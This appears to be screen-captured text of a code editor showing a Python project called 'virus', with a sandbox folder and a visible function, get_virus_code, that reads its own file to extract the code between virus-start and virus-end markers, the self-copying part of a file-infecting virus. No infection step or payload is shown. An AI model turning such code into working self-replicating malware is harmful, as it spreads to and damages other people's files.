 File Edit Selection View ··· virus [Administrator]
EXPLORER ···
VIRUS
sandbox
dummy.py
new-virus.py
virus.py
OUTLINE
TIMELINE
new-virus.py dummy.py
sandbox > new-virus.py > get_virus_code
24
25 def get_virus_code():
26 virus_code_on = False
27 filtered_virus_code = []
28
29 virus_code = open(__file__,'r').readlines()
30 count = 0
31 for line in virus_code:
32 if "# virus-start" in line:
33 virus_code_on = True
34
35 if virus_code_on:
36 filtered_virus_code.append(line + "\n")
37
38 if "# virus-end" in line:
39 count += 1 # this is to ignore this virus-end line
40 if count == 2:
41 virus_code_on = False
42 break
43
44 return filtered_virus_code
45
46
47
0 0 0 Live Share BLACKBOX Chat Add Logs CyberCoder Improve Code Share Code Link 3.12.0 64-bit Go Live AI Code Chat